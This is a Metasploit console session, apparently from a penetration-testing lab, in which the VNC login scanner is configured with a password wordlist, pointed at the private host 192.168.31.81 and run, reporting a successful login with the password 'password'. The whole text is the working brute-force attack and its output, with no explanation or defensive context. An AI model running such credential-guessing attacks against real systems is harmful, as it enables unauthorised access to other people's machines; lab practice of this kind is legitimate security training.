 msf6 auxiliary(scanner/http/tomcat_mgr_login) > use 109
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.31.81
rhosts => 192.168.31.81
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.31.81:5900 - 192.168.31.81:5900 - Starting VNC login sweep
[+] 192.168.31.81:5900 - 192.168.31.81:5900 - Login Successful: :password
[*] 192.168.31.81:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >